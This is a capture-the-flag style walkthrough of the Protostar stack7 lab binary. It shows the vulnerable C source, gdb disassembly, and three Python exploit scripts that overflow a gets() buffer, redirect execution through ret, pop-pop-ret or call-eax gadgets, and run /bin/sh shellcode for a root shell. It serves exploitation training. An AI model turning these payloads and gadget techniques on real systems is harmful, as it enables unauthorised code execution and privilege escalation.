Protostar stack7 walkthrough
Protostar exercises - stack7
About
Stack7 introduces return to .text to gain code execution.
The metasploit tool “msfelfscan” can make searching for suitable instructions very easy, otherwise looking through objdump output will suffice.
This level is at /opt/protostar/bin/stack7
Source code
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
char *getpath()
{
char buffer[64];
unsigned int ret;
printf("input path please: "); fflush(stdout);
gets(buffer);
ret = __builtin_return_address(0);
if((ret & 0xb0000000) == 0xb0000000) {
printf("bzzzt (%p)\n", ret);
_exit(1);
}
printf("got path %s\n", buffer);
return strdup(buffer);
}
int main(int argc, char **argv)
{
getpath();
}
Procedure:
The aim is to get a root shell. Similar to the previous problem, we need to overwrite the return pointer. But this time, the return pointer should not be in 0xbf000000 address space (basically stack). As suggested, we can set the return pointer to /bin/sh in libc. We can also set it to itsef so that it fails the ‘if’ condition and doesn’t exit. Then we can use shell code
Vulnerability:
gets() is vulnerable function.
Disassembly:
gdb ./stack7
set disassembly-flavor intel
disassemble getpath
disassemble main
(gdb) disassemble getpath
Dump of assembler code for function getpath:
0x080484c4 <getpath+0>: push ebp
0x080484c5 <getpath+1>: mov ebp,esp
0x080484c7 <getpath+3>: sub esp,0x68
0x080484ca <getpath+6>: mov eax,0x8048620
0x080484cf <getpath+11>: mov DWORD PTR [esp],eax
0x080484d2 <getpath+14>: call 0x80483e4 <printf@plt>
0x080484d7 <getpath+19>: mov eax,ds:0x8049780
0x080484dc <getpath+24>: mov DWORD PTR [esp],eax
0x080484df <getpath+27>: call 0x80483d4 <fflush@plt>
0x080484e4 <getpath+32>: lea eax,[ebp-0x4c]
0x080484e7 <getpath+35>: mov DWORD PTR [esp],eax
0x080484ea <getpath+38>: call 0x80483a4 <gets@plt>
0x080484ef <getpath+43>: mov eax,DWORD PTR [ebp+0x4]
0x080484f2 <getpath+46>: mov DWORD PTR [ebp-0xc],eax
0x080484f5 <getpath+49>: mov eax,DWORD PTR [ebp-0xc]
0x080484f8 <getpath+52>: and eax,0xb0000000
0x080484fd <getpath+57>: cmp eax,0xb0000000
0x08048502 <getpath+62>: jne 0x8048524 <getpath+96>
0x08048504 <getpath+64>: mov eax,0x8048634
0x08048509 <getpath+69>: mov edx,DWORD PTR [ebp-0xc]
0x0804850c <getpath+72>: mov DWORD PTR [esp+0x4],edx
0x08048510 <getpath+76>: mov DWORD PTR [esp],eax
0x08048513 <getpath+79>: call 0x80483e4 <printf@plt>
0x08048518 <getpath+84>: mov DWORD PTR [esp],0x1
0x0804851f <getpath+91>: call 0x80483c4 <_exit@plt>
0x08048524 <getpath+96>: mov eax,0x8048640
0x08048529 <getpath+101>: lea edx,[ebp-0x4c]
0x0804852c <getpath+104>: mov DWORD PTR [esp+0x4],edx
0x08048530 <getpath+108>: mov DWORD PTR [esp],eax
0x08048533 <getpath+111>: call 0x80483e4 <printf@plt>
0x08048538 <getpath+116>: lea eax,[ebp-0x4c]
0x0804853b <getpath+119>: mov DWORD PTR [esp],eax
0x0804853e <getpath+122>: call 0x80483f4 <strdup@plt>
0x08048543 <getpath+127>: leave
0x08048544 <getpath+128>: ret
End of assembler dump.
(gdb) disassemble main
Dump of assembler code for function main:
0x08048545 <main+0>: push ebp
0x08048546 <main+1>: mov ebp,esp
0x08048548 <main+3>: and esp,0xfffffff0
0x0804854b <main+6>: call 0x80484c4 <getpath>
0x08048550 <main+11>: mov esp,ebp
0x08048552 <main+13>: pop ebp
0x08048553 <main+14>: ret
End of assembler dump.
(gdb) break *0x08048544
Breakpoint 1 at 0x8048544: file stack7/stack7.c, line 24.
First, lets get the esp value when ret is executed. We can find out that its 0xbffff7bc. Like we did in stack6, we can use a similar pythonexploit to get the shell
import struct
pad = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBBBBBBBBB"
eip = struct.pack("I", 0x08048544)
eip += struct.pack("I", 0xbffff7bc+20)
nopsled = "\x90" * 50
interrupt = "\xCC"
shellcode = "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80"
print pad + eip + nopsled + shellcode
But we cannot use this method everytime. We might run into some bad characters (like \x00 or \x0a or \x0d) or ASLR might be enabled. So, we cannot use the hardcoded addresses all the time. We can use ret2libc like we did in stack6. We can also search for ROP gadgets and use them.
There are many tools to search for such gadgets.
We can try ROPgadget to find all unique ROPs using ROPgadget --binary stack7. It lists many unique gadgets
But before that, as suggesting in the hints, lets use msfelfscan to find the gadgets.
I looked for any jmp esp commands using /usr/share/framework2/msfelfscan -j esp -f stack7 but couldn’t find anything. But there are three pop pop ret commands
/usr/share/framework2/msfelfscan -s -f stack7
0x08048492 ebx ebp ret
0x080485f7 ebx ebp ret
0x080485c7 edi ebp ret

Lets use the address 0x08048492. Once we write the ret pointer (0xbffff7bc) to this address, We need to have some values on stack for each pop and a return address for the return pointer. Lets add the in the sploit script.
import struct
pad = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBBBBBBBBB"
eip = struct.pack("I", 0x08048492)
pop1 = "PPPP"
pop2 = "QQQQ"
ret = struct.pack("I", 0xbffff7bc+20)
nopsled = "\x90" * 50
interrupt = "\xCC"
shellcode = "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80"
print pad + eip + pop1 + pop2 + ret +nopsled + shellcode
This will give us the root shell

Lets use another ROP chain to get shell.
Earlier, we used ROPgadget to get some gadgets. Now les try using one of them

Lets try to use call eax
0x080484bf : call eax
Lets use this address for eip
import struct
pad = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBBBBBBBBB"
eip = struct.pack("I", 0x080484bf)
esp = struct.pack("I", 0xbffff7bc+20)
nopsled = "\x90" * 50
interrupt = "\xCC"
shellcode = "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80"
print pad + eip + esp +nopsled + shellcode

We can see that we’ll get shell again.

Leave a comment